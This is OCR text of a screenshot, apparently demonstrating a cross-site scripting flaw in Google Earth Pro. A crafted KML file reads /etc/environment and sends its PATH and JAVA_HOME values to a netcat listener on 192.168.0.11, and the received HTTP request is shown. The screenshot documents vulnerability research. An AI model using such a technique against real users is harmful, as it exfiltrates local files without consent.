 Activities
Terminal
vie 16:33
Google Earth Pro
File Edit View Tools Add Help
Search
Search
ex: 15213
Get Directions History
Places
My Places
Sightseeing Tour
Make sure 3D Buildings
layer is checked
Temporary Places
NAME
Layers
Primary Database
New Layers
Photos
3D Buildings
Weather
Gallery
More
Borders and Labels (...
Places (Outdated)
Roads (Outdated)
Terrain
Pro
N
placemark
XSS fired :-)
Location: file:///home/ubox/Desktop/etc_environment.kml
PATH var =
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games
JAVA_HOME var = /opt/jre/bin
Data SIO, NOAA, U.S. Navy, NGA, GEBCO
Image Landsat / Copernicus
Data LDEO-Columbia, NSF, NOAA
Google Earth
Imagery Date: 12/14/2015 37°38'29.72" N 122°58'04.61" W elev -510 m eye alt 1368.64 km
ubox@ubox-x: ~
File Edit View Search Terminal Help
ubox@ubox-x:~$ sudo nc -l -p 80
GET /?path=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/b
in:/sbin:/bin:/usr/games:/usr/local/games&java_home=/opt/j
re/bin HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/53
8.1 (KHTML, like Gecko) Google Earth Pro/7.3.4.8248 Safari
/538.1
Accept: */*
Connection: Keep-Alive
Accept-Encoding: gzip, deflate
Accept-Language: en-US,*
Host: 192.168.0.11
ubox@ubox-x:~$ head /etc/environment
PATH="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/s
bin:/bin:/usr/games:/usr/local/games"
JAVA_HOME="/opt/jre/bin"
ubox@ubox-x:~$